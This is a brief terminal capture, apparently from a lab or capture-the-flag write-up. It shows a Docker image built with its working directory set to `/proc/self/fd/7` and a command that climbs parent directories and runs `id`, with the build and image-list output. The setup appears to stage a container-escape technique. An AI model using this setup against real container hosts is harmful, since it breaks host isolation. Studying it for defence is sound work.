 ┌──(overthinker㉿kali)-[~/with_7]
└─$ docker build -t nice_image .
Sending build context to Docker daemon  2.048kB
Step 1/3 : FROM debian:bookworm
 ---> c978d997d5fe
Step 2/3 : WORKDIR /proc/self/fd/7
 ---> Running in 565e762b451e
Removing intermediate container 565e762b451e
 ---> 6aea7b43ad8f
Step 3/3 : CMD cd ../../../../../../ && id
 ---> Running in 489d342789ce
Removing intermediate container 489d342789ce
 ---> f57b9c291849
Successfully built f57b9c291849
Successfully tagged nice_image:latest
┌──(overthinker㉿kali)-[~/with_7]
└─$ docker images
REPOSITORY   TAG        IMAGE ID       CREATED         SIZE
nice_image   latest     f57b9c291849   7 seconds ago   117MB
debian       bookworm   c978d997d5fe   4 weeks ago     117MB
alpine       latest     05455a08881e   2 months ago    7.38MB